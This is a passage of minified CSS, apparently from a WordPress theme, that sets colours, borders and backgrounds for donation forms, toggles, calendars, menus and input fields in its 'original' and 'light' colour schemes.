.sc_title_divider_before,.scheme_original .sc_title_divider .sc_title_divider_after{background-color:#333}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#d8d8d8}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#acb4b6;background-color:#f6f5f2}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#84c54e;border-color:#84c54e}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff;background-color:#84c54e}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#ff7e27;border-color:#ff7e27}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#ff7e27}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#d8d8d8}.scheme_original .sc_tooltip_parent .sc_tooltip,.scheme_original .sc_tooltip_parent .sc_tooltip:before{background-color:#ff7e27}.scheme_original .sc_twitter{color:#8a8a8a}.scheme_original .sc_twitter .sc_slider_controls_wrap a{color:#fff}.scheme_original .sc_item_subtitle{color:#84c54e}.scheme_original .sc_item_descr{color:#333}.scheme_original .sc_item_descr>b{color:#84c54e}.scheme_original #give-recurring-form .form-row input[type=text].required,.scheme_original #give-recurring-form .form-row input[type=email].required,.scheme_original #give-recurring-form .form-row input[type=password].required,.scheme_original #give-recurring-form .form-row input[type=tel].required,.scheme_original #give-recurring-form .form-row input[type=url].required,.scheme_original #give-recurring-form .form-row select.required,.scheme_original #give-recurring-form .form-row textarea.required,.scheme_original #give-recurring-form .give-tooltip:hover,.scheme_original form.give-form .form-row input[type=text],.scheme_original form.give-form .form-row input[type=text].required,.scheme_original form.give-form .form-row input[type=email].required,.scheme_original form.give-form .form-row input[type=password].required,.scheme_original form.give-form .form-row input[type=tel].required,.scheme_original form.give-form .form-row input[type=url].required,.scheme_original form.give-form .form-row select.required,.scheme_original form.give-form .form-row textarea.required,.scheme_original form.give-form .give-tooltip:hover,.scheme_original form[id*=give-form] .form-row input[type=text].required,.scheme_original form[id*=give-form] .form-row input[type=email].required,.scheme_original form[id*=give-form] .form-row input[type=password].required,.scheme_original form[id*=give-form] .form-row input[type=tel].required,.scheme_original form[id*=give-form] .form-row input[type=url].required,.scheme_original form[id*=give-form] .form-row select.required,.scheme_original form[id*=give-form] .form-row textarea.required,.scheme_original form[id*=give-form] .give-tooltip:hover{color:#8a8a8a;border-color:#f2f2f2;background-color:#f2f2f2}.scheme_original form[id*=give-form] .give-donation-amount #give-amount:focus,.scheme_original form[id*=give-form] .give-donation-amount #give-amount-text:focus,.scheme_original #give-recurring-form .form-row input[type=text].required:focus,.scheme_original #give-recurring-form .form-row input[type=email].required:focus,.scheme_original #give-recurring-form .form-row input[type=password].required:focus,.scheme_original #give-recurring-form .form-row input[type=tel].required:focus,.scheme_original #give-recurring-form .form-row input[type=url].required:focus,.scheme_original #give-recurring-form .form-row select.required:focus,.scheme_original #give-recurring-form .form-row textarea.required:focus,.scheme_original #give-recurring-form .give-tooltip:hover:focus,.scheme_original form.give-form .form-row input[type=text]:focus,.scheme_original form.give-form .form-row input[type=text].required:focus,.scheme_original form.give-form .form-row input[type=email].required:focus,.scheme_original form.give-form .form-row input[type=password].required:focus,.scheme_original form.give-form .form-row input[type=tel].required:focus,.scheme_original form.give-form .form-row input[type=url].required:focus,.scheme_original form.give-form .form-row select.required:focus,.scheme_original form.give-form .form-row textarea.required:focus,.scheme_original form.give-form .give-tooltip:hover:focus,.scheme_original form[id*=give-form] .form-row input[type=text].required:focus,.scheme_original form[id*=give-form] .form-row input[type=email].required:focus,.scheme_original form[id*=give-form] .form-row input[type=password].required:focus,.scheme_original form[id*=give-form] .form-row input[type=tel].required:focus,.scheme_original form[id*=give-form] .form-row input[type=url].required:focus,.scheme_original form[id*=give-form] .form-row select.required:focus,.scheme_original form[id*=give-form] .form-row textarea.required:focus{color:#333;border-color:#d7d8d8;background-color:#f2f2f2}.scheme_original form[id*=give-form] #give-final-total-wrap .give-donation-total-label,.scheme_original form[id*=give-form] #give-final-total-wrap .give-final-total-amount{background-color:#fff;color:#8a8a8a}.scheme_original .give-submit-button-wrap .give-submit,.scheme_original [id^=give-user-login-submit] .give-submit,.scheme_original .post_item_excerpt.post_type_give_forms .more-link{background-color:#ffe400;color:#333}.scheme_original .give-submit-button-wrap .give-submit:hover,.scheme_original [id^=give-user-login-submit] .give-submit:hover,.scheme_original .post_item_excerpt.post_type_give_forms .more-link:hover{background-color:#84c54e;color:#fff}.scheme_original .give_form .post_info_item.post_date{color:#757575}.scheme_original .post_type_give_forms .more-link{background-color:#ffe400;color:#333}.scheme_original .post_type_give_forms .more-link:hover{background-color:#84c54e;color:#fff}.scheme_original .sc_donations_style_extra .post_type_give_forms .post_body{background-color:#fff}.scheme_original .sc_donations_style_extra .post_type_give_forms .more-link{background-color:#84c54e;color:#fff}.scheme_original .sc_donations_style_extra .post_type_give_forms .more-link:hover{background-color:#ff7e27}.scheme_original .sc_donations_style_extra .post_body .post_info .post_counters_number{olor:#333}.scheme_original table.give-table thead th{color:#fff;background-color:#84c54e}.scheme_original .give-goal-progress .raised{color:#333}.scheme_original .give-goal-progress .income{color:#84c54e}.scheme_original .give-progress-bar>span{background-color:#ff7e27!important}.scheme_original .post_info_donations .middle>span{background-color:#ff7e27}.scheme_original .give_forms .summary .give-form-title,.scheme_original .give_forms .summary .give-form-title,.scheme_original .post_body .post_header .post_title.entry-title,.scheme_original .post_info_donations .bottom,.scheme_original .sc_donations .post_header .entry-title a{color:#84c54e}.scheme_original .give_forms .summary .entry-title a:hover,.scheme_original .sc_donations .post_header .entry-title a:hover{color:#ff7e27}.scheme_original .sc_donations_form .sc_donations_form_submit,.scheme_original .post_item_excerpt.post_type_donation .more-link{background-color:#ffe400;color:#333}.scheme_original .sc_donations_form .sc_donations_form_submit:hover,.scheme_original .post_item_excerpt.post_type_donation .more-link:hover{background-color:#84c54e;color:#fff}.scheme_original .post_type_donation.post_item_single .post_sidebar .post_goal_amount,.scheme_original .post_type_donation.post_item_single .post_sidebar .post_raised .post_raised_amount{color:#84c54e!important}.scheme_original .sc_donations_style_extra .post_categories a{background-color:#ff7e27;color:#fff}.scheme_original .sc_donations_style_extra .post_categories a:hover{background-color:#84c54e;color:#fff}.scheme_original .post_item_extra.post_type_donation .more-link{background-color:#84c54e;color:#fff}.scheme_original .post_item_extra.post_type_donation .more-link:hover{background-color:#ff7e27;color:#fff}.scheme_original #tribe-events-content .tribe-events-calendar .mobile-active:hover,.scheme_original #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active,.scheme_original #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*="tribe-events-daynum-"],.scheme_original #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*="tribe-events-daynum-"] a,.scheme_original .tribe-events-calendar .mobile-active div[id*="tribe-events-daynum-"],.scheme_original .tribe-events-calendar .mobile-active div[id*="tribe-events-daynum-"] a,.scheme_original .tribe-events-calendar td.mobile-active{background-color:#ff7e27}.scheme_light h1,.scheme_light h2,.scheme_light h3,.scheme_light h4,.scheme_light h5,.scheme_light h6,.scheme_light h1 a,.scheme_light h2 a,.scheme_light h3 a,.scheme_light h4 a,.scheme_light h5 a,.scheme_light h6 a{color:#232a34}.scheme_light a{color:#20c7ca}.scheme_light a:hover{color:#189799}.scheme_light blockquote:before{color:#232a34}.scheme_light blockquote,.scheme_light blockquote p{color:#232a34}.scheme_light blockquote .sc_quote_title,.scheme_light blockquote>a,.scheme_light blockquote>p>a,.scheme_light blockquote cite{font-family:"Open Sans",sans-serif}.scheme_light .accent1{color:#20c7ca}.scheme_light .accent1_bgc{background-color:#20c7ca}.scheme_light .accent1_bg{background:#20c7ca}.scheme_light .accent1_border{border-color:#20c7ca}.scheme_light a.accent1:hover{color:#189799}.scheme_light .post_content.ih-item.circle.effect1.colored .info,.scheme_light .post_content.ih-item.circle.effect2.colored .info,.scheme_light .post_content.ih-item.circle.effect3.colored .info,.scheme_light .post_content.ih-item.circle.effect4.colored .info,.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect6.colored .info,.scheme_light .post_content.ih-item.circle.effect7.colored .info,.scheme_light .post_content.ih-item.circle.effect8.colored .info,.scheme_light .post_content.ih-item.circle.effect9.colored .info,.scheme_light .post_content.ih-item.circle.effect10.colored .info,.scheme_light .post_content.ih-item.circle.effect11.colored .info,.scheme_light .post_content.ih-item.circle.effect12.colored .info,.scheme_light .post_content.ih-item.circle.effect13.colored .info,.scheme_light .post_content.ih-item.circle.effect14.colored .info,.scheme_light .post_content.ih-item.circle.effect15.colored .info,.scheme_light .post_content.ih-item.circle.effect16.colored .info,.scheme_light .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect19.colored .info,.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect1.colored .info,.scheme_light .post_content.ih-item.square.effect2.colored .info,.scheme_light .post_content.ih-item.square.effect3.colored .info,.scheme_light .post_content.ih-item.square.effect4.colored .mask1,.scheme_light .post_content.ih-item.square.effect4.colored .mask2,.scheme_light .post_content.ih-item.square.effect5.colored .info,.scheme_light .post_content.ih-item.square.effect6.colored .info,.scheme_light .post_content.ih-item.square.effect7.colored .info,.scheme_light .post_content.ih-item.square.effect8.colored .info,.scheme_light .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect10.colored .info,.scheme_light .post_content.ih-item.square.effect11.colored .info,.scheme_light .post_content.ih-item.square.effect12.colored .info,.scheme_light .post_content.ih-item.square.effect13.colored .info,.scheme_light .post_content.ih-item.square.effect14.colored .info,.scheme_light .post_content.ih-item.square.effect15.colored .info,.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect_book.colored .info,.scheme_light .post_content.ih-item.square.effect_pull.colored .post_descr{background:#20c7ca;color:#fff}.scheme_light .post_content.ih-item.circle.effect1.colored .info,.scheme_light .post_content.ih-item.circle.effect2.colored .info,.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect19.colored .info,.scheme_light .post_content.ih-item.square.effect4.colored .mask1,.scheme_light .post_content.ih-item.square.effect4.colored .mask2,.scheme_light .post_content.ih-item.square.effect6.colored .info,.scheme_light .post_content.ih-item.square.effect7.colored .info,.scheme_light .post_content.ih-item.square.effect12.colored .info,.scheme_light .post_content.ih-item.square.effect13.colored .info,.scheme_light .post_content.ih-item.square.effect_more.colored .info,.scheme_light .post_content.ih-item.square.effect_dir.colored .info,.scheme_light .post_content.ih-item.square.effect_shift.colored .info{background:rgba(32,199,202,.6);color:#fff}.scheme_light .post_content.ih-item.square.effect_border.colored .img,.scheme_light .post_content.ih-item.square.effect_fade.colored .img,.scheme_light .post_content.ih-item.square.effect_slide.colored .img{background:#20c7ca}.scheme_light .post_content.ih-item.square.effect_border.colored .info,.scheme_light .post_content.ih-item.square.effect_fade.colored .info,.scheme_light .post_content.ih-item.square.effect_slide.colored .info{color:#fff}.scheme_light .post_content.ih-item.square.effect_border.colored .info:before,.scheme_light .post_content.ih-item.square.effect_border.colored .info:after{border-color:#fff}.scheme_light .post_content.ih-item.circle.effect1 .spinner{border-right-color:#20c7ca;border-bottom-color:#20c7ca}.scheme_light .post_content.ih-item .post_readmore .post_readmore_label,.scheme_light .post_content.ih-item .info a,.scheme_light .post_content.ih-item .info a>span{color:#fff}.scheme_light .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_light .post_content.ih-item .info a:hover,.scheme_light .post_content.ih-item .info a:hover>span{color:#fff}.scheme_light td,.scheme_light th{border-color:#fff}.scheme_light table{color:#232a34}.scheme_light table:not(.wp-calendar):not(.shop_table):not(.give-table):not(.variations):not(.tribe-events-calendar) tr:first-child{background-color:#20c7ca;color:#fff}.scheme_light pre.code,.scheme_light #toc .toc_item.current,.scheme_light #toc .toc_item:hover{border-color:#20c7ca}.scheme_light::selection,.scheme_light::-moz-selection{background-color:#20c7ca;color:#fff}.scheme_light form[id*=give-form] .give-donation-amount #give-amount,.scheme_light form[id*=give-form] .give-donation-amount #give-amount-text,.scheme_light input[type="tel"],.scheme_light input[type="text"],.scheme_light input[type="number"],.scheme_light input[type="email"],.scheme_light input[type="search"],.scheme_light input[type="password"],.scheme_light select,.scheme_light textarea{color:#8a8a8a;border-color:#e7e7e7;background-color:#fff}.scheme_light input[type="tel"]:focus,.scheme_light input[type="text"]:focus,.scheme_light input[type="number"]:focus,.scheme_light input[type="email"]:focus,.scheme_light input[type="search"]:focus,.scheme_light input[type="password"]:focus,.scheme_light select:focus,.scheme_light textarea:focus{color:#232a34;border-color:#ddd;background-color:#f0f0f0}.scheme_light input::-webkit-input-placeholder,.scheme_light textarea::-webkit-input-placeholder{color:#acb4b6}.scheme_light fieldset{border-color:#ddd}.scheme_light fieldset legend{background-color:#f7f7f7;color:#8a8a8a}.scheme_light .sc_input_hover_accent input[type="text"]:focus,.scheme_light .sc_input_hover_accent input[type="number"]:focus,.scheme_light .sc_input_hover_accent input[type="email"]:focus,.scheme_light .sc_input_hover_accent input[type="password"]:focus,.scheme_light .sc_input_hover_accent input[type="search"]:focus,.scheme_light .sc_input_hover_accent select:focus,.scheme_light .sc_input_hover_accent textarea:focus{box-shadow:0 0 0 2px #20c7ca}.scheme_light .sc_input_hover_accent input[type="text"]+label:before,.scheme_light .sc_input_hover_accent input[type="number"]+label:before,.scheme_light .sc_input_hover_accent input[type="email"]+label:before,.scheme_light .sc_input_hover_accent input[type="password"]+label:before,.scheme_light .sc_input_hover_accent input[type="search"]+label:before,.scheme_light .sc_input_hover_accent select+label:before,.scheme_light .sc_input_hover_accent textarea+label:before{color:rgba(32,199,202,.6)}.scheme_light .sc_input_hover_path input[type="text"]+label>.sc_form_graphic,.scheme_light .sc_input_hover_path input[type="number"]+label>.sc_form_graphic,.scheme_light .sc_input_hover_path input[type="email"]+label>.sc_form_graphic,.scheme_light .sc_input_hover_path input[type="password"]+label>.sc_form_graphic,.scheme_light .sc_input_hover_path input[type="search"]+label>.sc_form_graphic,.scheme_light .sc_input_hover_path textarea+label>.sc_form_graphic{stroke:#e7e7e7}.scheme_light .sc_input_hover_jump .sc_form_label_content:before{color:#fff}.scheme_light .sc_input_hover_jump input[type="text"],.scheme_light .sc_input_hover_jump input[type="number"],.scheme_light .sc_input_hover_jump input[type="email"],.scheme_light .sc_input_hover_jump input[type="password"],.scheme_light .sc_input_hover_jump input[type="search"],.scheme_light .sc_input_hover_jump textarea{border-color:#e7e7e7}.scheme_light .sc_input_hover_jump input[type="text"]:focus,.scheme_light .sc_input_hover_jump input[type="number"]:focus,.scheme_light .sc_input_hover_jump input[type="email"]:focus,.scheme_light .sc_input_hover_jump input[type="password"]:focus,.scheme_light .sc_input_hover_jump input[type="search"]:focus,.scheme_light .sc_input_hover_jump textarea:focus,.scheme_light .sc_input_hover_jump input[type="text"].filled,.scheme_light .sc_input_hover_jump input[type="number"].filled,.scheme_light .sc_input_hover_jump input[type="email"].filled,.scheme_light .sc_input_hover_jump input[type="password"].filled,.scheme_light .sc_input_hover_jump input[type="search"].filled,.scheme_light .sc_input_hover_jump textarea.filled{border-color:#20c7ca}.scheme_light .sc_input_hover_underline input[type="text"]+label:before,.scheme_light .sc_input_hover_underline input[type="number"]+label:before,.scheme_light .sc_input_hover_underline input[type="email"]+label:before,.scheme_light .sc_input_hover_underline input[type="password"]+label:before,.scheme_light .sc_input_hover_underline input[type="search"]+label:before,.scheme_light .sc_input_hover_underline textarea+label:before{background-color:#e7e7e7}.scheme_light .sc_input_hover_jump input[type="text"]:focus+label:before,.scheme_light .sc_input_hover_jump input[type="number"]:focus+label:before,.scheme_light .sc_input_hover_jump input[type="email"]:focus+label:before,.scheme_light .sc_input_hover_jump input[type="password"]:focus+label:before,.scheme_light .sc_input_hover_jump input[type="search"]:focus+label:before,.scheme_light .sc_input_hover_jump textarea:focus+label:before,.scheme_light .sc_input_hover_jump input[type="text"].filled+label:before,.scheme_light .sc_input_hover_jump input[type="number"].filled+label:before,.scheme_light .sc_input_hover_jump input[type="email"].filled+label:before,.scheme_light .sc_input_hover_jump input[type="password"].filled+label:before,.scheme_light .sc_input_hover_jump input[type="search"].filled+label:before,.scheme_light .sc_input_hover_jump textarea.filled+label:before{background-color:#ddd}.scheme_light .sc_input_hover_underline input[type="text"]+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline input[type="number"]+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline input[type="email"]+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline input[type="password"]+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline input[type="search"]+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline textarea+label>.sc_form_label_content{color:#8a8a8a}.scheme_light .sc_input_hover_underline input[type="text"]:focus+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline input[type="number"]:focus+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline input[type="email"]:focus+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline input[type="password"]:focus+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline input[type="search"]:focus+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline textarea:focus+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline input[type="text"].filled+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline input[type="number"].filled+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline input[type="email"].filled+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline input[type="password"].filled+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline input[type="search"].filled+label>.sc_form_label_content,.scheme_light .sc_input_hover_underline textarea.filled+label>.sc_form_label_content{color:#232a34}.scheme_light .sc_input_hover_iconed input[type="text"]+label,.scheme_light .sc_input_hover_iconed input[type="number"]+label,.scheme_light .sc_input_hover_iconed input[type="email"]+label,.scheme_light .sc_input_hover_iconed input[type="password"]+label,.scheme_light .sc_input_hover_iconed input[type="search"]+label,.scheme_light .sc_input_hover_iconed textarea+label{color:#8a8a8a}.scheme_light .sc_input_hover_iconed input[type="text"]:focus+label,.scheme_light .sc_input_hover_iconed input[type="number"]:focus+label,.scheme_light .sc_input_hover_iconed input[type="email"]:focus+label,.scheme_light .sc_input_hover_iconed input[type="password"]:focus+label,.scheme_light .sc_input_hover_iconed input[type="search"]:focus+label,.scheme_light .sc_input_hover_iconed textarea:focus+label,.scheme_light .sc_input_hover_iconed input[type="text"].filled+label,.scheme_light .sc_input_hover_iconed input[type="number"].filled+label,.scheme_light .sc_input_hover_iconed input[type="email"].filled+label,.scheme_light .sc_input_hover_iconed input[type="password"].filled+label,.scheme_light .sc_input_hover_iconed input[type="search"].filled+label,.scheme_light .sc_input_hover_iconed textarea.filled+label{color:#232a34}.scheme_light .body_wrap{color:#8a8a8a}.scheme_light .body_style_boxed .body_wrap{background-color:#f7f7f7}.scheme_light body:not(.video_bg_show),.scheme_light body:not(.video_bg_show) .page_wrap,.scheme_light .copy_wrap,.scheme_light .sidebar_cart,.scheme_light #page_preloader{background-color:#f7f7f7}.scheme_light .article_style_boxed .content>article>.post_content,.scheme_light .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_light .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_light .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#fff}.scheme_light .top_panel_wrap_inner{background-color:#f7f7f7}.scheme_light .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#ffffff!important}.scheme_light .top_panel_middle .sidebar_cart:after,.scheme_light .top_panel_middle .sidebar_cart{border-color:#ddd;background-color:#f7f7f7}.scheme_light .top_panel_top a{color:#8a8a8a}.scheme_light .top_panel_top a:hover{color:#189799}.scheme_light .menu_user_nav>li>a{color:#8a8a8a}.scheme_light .menu_user_nav>li>a:hover{color:#189799}.scheme_light .menu_user_nav>li ul{background-color:#20c7ca}.scheme_light .menu_user_nav>li>ul:after{background-color:#20c7ca}.scheme_light .menu_user_nav>li ul{color:#fff;background-color:#20c7ca}.scheme_light .menu_user_nav>li ul li a{color:#fff}.scheme_light .menu_user_nav>li ul li a:hover,.scheme_light .menu_user_nav>li ul li.current-menu-item>a,.scheme_light .menu_user_nav>li ul li.current-menu-ancestor>a{color:#232a34}.scheme_light .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#ddd}.scheme_light .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#e7e7e7}.scheme_light .contact_button>a.first_button{background-color:#20c7ca;color:#fff}.scheme_light .contact_button>a.first_button:hover{background-color:#189799;color:#fff}.scheme_light .contact_button>a.second_button{background-color:#20c7ca;color:#232a34}.scheme_light .contact_button>a.second_button:hover{background-color:#189799;color:#fff}.scheme_light .top_panel_style_3 .contact_button>a.first_button{background-color:#20c7ca;color:#232a34}.scheme_light .top_panel_style_3 .contact_button>a.first_button:hover{background-color:#20c7ca;color:#fff}.scheme_light .top_panel_style_3 .contact_button>a.second_button{background-color:#189799;color:#fff}.scheme_light .top_panel_style_3 .contact_button>a.second_button:hover{background-color:#20c7ca;color:#fff}.scheme_light .header_mobile .sc_socials.sc_socials_size_small .social_icons:hover{color:#189799}.scheme_light .top_panel_middle{background-color:#fff}.scheme_light .top_panel_style_6 .top_panel_middle{background-color:#f7f7f7}.scheme_light .top_panel_over .header_mobile .menu_button,.scheme_light .top_style_header_7 .header_mobile .menu_button,.scheme_light .top_style_header_1 .header_mobile .menu_button{color:#fff}.scheme_light .top_panel_over .header_mobile .menu_button:hover,.scheme_light .top_style_header_7 .header_mobile .menu_button:hover,.scheme_light .top_style_header_1 .header_mobile .menu_button:hover{color:#20c7ca}.scheme_light .top_panel_over .header_mobile,.scheme_light .top_style_header_7 .header_mobile,.scheme_light .top_style_header_1 .header_mobile,.scheme_light .top_panel_style_1 .top_panel_middle,.scheme_light .top_panel_style_7 .top_panel_middle{background-color:#232a34}.scheme_light .top_panel_position_over.top_panel_middle{background-color:rgba(255,255,255,.8)}.scheme_light .logo .logo_text{color:#20c7ca}.scheme_light .logo .logo_slogan{color:#20c7ca}.scheme_light .top_panel_bottom{background-color:#f7f7f7}.scheme_light .top_panel_image_hover{background-color:rgba(24,151,153,.8)}.scheme_light .top_panel_image_header,.scheme_light .top_panel_image_title,.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .logo_text,.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .logo_slogan,.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .logo_text,.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .logo_slogan{color:#fff}.scheme_light .top_panel_image_header a,.scheme_light .top_panel_image_title>a,.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li>a{color:#fff}.scheme_light .post_featured .post_header a:hover{color:#20c7ca}.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li>a:hover,.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li.sfHover>a,.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li.current-menu-item>a,.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li.current-menu-parent>a,.scheme_light .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li.current-menu-ancestor>a{color:#20c7ca}.scheme_light .menu_main_nav>li>a{color:#232a34}.scheme_light .menu_main_nav>li ul{color:#fff;background-color:#20c7ca}.scheme_light .menu_main_nav>li>ul:after{background-color:#20c7ca}.scheme_light .menu_main_nav>a:hover,.scheme_light .menu_main_nav>li>a:hover,.scheme_light .menu_main_nav>li.sfHover>a,.scheme_light .menu_main_nav>li.current-menu-item>a,.scheme_light .menu_main_nav>li.current-menu-parent>a,.scheme_light .menu_main_nav>li.current-menu-ancestor>a{color:#20c7ca}.scheme_light .menu_main_nav>li ul li a{color:#fff}.scheme_light .menu_main_nav>li ul li a:hover,.scheme_light .menu_main_nav>li ul li.current-menu-item>a,.scheme_light .menu_main_nav>li ul li.current-menu-ancestor>a{color:#232a34}.scheme_light .menu_hover_slide_box .menu_main_nav>li#blob{background-color:#f0f0f0}.scheme_light .top_panel_inner_style_1 .menu_hover_slide_box .menu_main_nav>li#blob,.scheme_light .top_panel_inner_style_7 .menu_hover_slide_box .menu_main_nav>li#blob{background-color:#189799}.scheme_light .menu_hover_slide_line .menu_main_nav>li#blob{background-color:#189799}.scheme_light .top_panel_inner_style_1 .menu_hover_slide_line .menu_main_nav>li#blob,.scheme_light .top_panel_inner_style_7 .menu_hover_slide_line .menu_main_nav>li#blob{background-color:#fff}.scheme_light .menu_hover_zoom_line .menu_main_nav>li>a:before{background-color:#189799}.scheme_light .top_panel_inner_style_1 .menu_hover_zoom_line .menu_main_nav>li>a:before,.scheme_light .top_panel_inner_style_7 .menu_hover_zoom_line .menu_main_nav>li>a:before{background-color:#fff}.scheme_light .menu_hover_path_line .menu_main_nav>li:before,.scheme_light .menu_hover_path_line .menu_main_nav>li:after,.scheme_light .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_light .menu_hover_path_line .menu_main_nav>li>a:after{background-color:#189799}.scheme_light .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li:before,.scheme_light .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li:after,.scheme_light .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_light .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li>a:after,.scheme_light .top_panel_inner_style_7 .menu_hover_path_line .menu_main_nav>li:before,.scheme_light .top_panel_inner_style_7 .menu_hover_path_line .menu_main_nav>li:after,.scheme_light .top_panel_inner_style_7 .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_light .top_panel_inner_style_7 .menu_hover_path_line .menu_main_nav>li>a:after{background-color:#fff}.scheme_light .menu_hover_roll_down .menu_main_nav>li>a:before{background-color:#189799}.scheme_light .top_panel_inner_style_1 .menu_hover_roll_down .menu_main_nav>li>a:before,.scheme_light .top_panel_inner_style_2 .menu_hover_roll_down .menu_main_nav>li>a:before{background-color:#fff}.scheme_light .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_light .menu_hover_color_line .menu_main_nav>li>a:focus{color:#232a34}.scheme_light .menu_hover_color_line .menu_main_nav>li>a:before{background-color:#232a34}.scheme_light .menu_hover_color_line .menu_main_nav>li>a:after{background-color:#189799}.scheme_light .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_light .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_light .menu_hover_color_line .menu_main_nav>li>a:focus{color:#189799}.scheme_light .top_panel_inner_style_7 .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_light .top_panel_inner_style_7 .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_light .top_panel_inner_style_7 .menu_hover_color_line .menu_main_nav>li>a:focus,.scheme_light .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_light .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_light .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li>a:focus,.scheme_light .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_light .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_light .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li>a:focus{color:#fff}.scheme_light .top_panel_middle .contact_field,.scheme_light .top_panel_middle .contact_field>a{color:#232a34}.scheme_light .top_panel_middle .contact_icon{color:#acb4b6;background-color:#f7f7f7}.scheme_light .top_panel_inner_style_1 .search_field,.scheme_light .top_panel_inner_style_2 .search_field,.scheme_light .top_panel_inner_style_3 .search_field{border-color:rgba(255,255,255,.1);background-color:rgba(24,151,153,.2)}.scheme_light .top_panel_inner_style_4 .search_field{background-color:rgba(35,42,52,.05)}.scheme_light .content .search_field{background-color:#fff}.scheme_light .content .search_field,.scheme_light .content .search_submit{color:#8a8a8a}.scheme_light .content .search_field:focus,.scheme_light .content .search_submit:hover{color:#232a34}.scheme_light .top_panel_icon.search_wrap{background-color:#f7f7f7;color:#20c7ca}.scheme_light .top_panel_icon .contact_icon,.scheme_light .top_panel_icon .search_submit{color:#20c7ca}.scheme_light .top_panel_icon.menu_main_cart .contact_icon{background-color:#f7f7f7}.scheme_light .top_panel_middle a:hover .contact_icon,.scheme_light .top_panel_icon.search_wrap:hover,.scheme_light .top_panel_icon:hover .contact_icon,.scheme_light .top_panel_icon:hover .search_submit{background-color:#20c7ca}.scheme_light .top_panel_middle a:hover .contact_icon,.scheme_light .top_panel_icon.search_wrap:hover input,.scheme_light .top_panel_icon.search_wrap:hover button,.scheme_light .top_panel_icon:hover .contact_icon,.scheme_light .top_panel_icon:hover .search_submit{color:#fff}.scheme_light .search_style_fullscreen.search_state_closed .search_submit{color:#20c7ca}.scheme_light .search_style_fullscreen.search_state_closed .search_submit:hover{color:#232a34}.scheme_light .top_panel_over .search_style_fullscreen.search_state_closed .search_submit{color:#fff}.scheme_light .top_panel_over .search_style_fullscreen.search_state_closed .search_submit:hover{color:#232a34}.scheme_light .search_results .post_more,.scheme_light .search_results .search_results_close{color:#20c7ca}.scheme_light .search_results .post_more:hover,.scheme_light .search_results .search_results_close:hover{color:#189799}.scheme_light .top_panel_wrap_inner 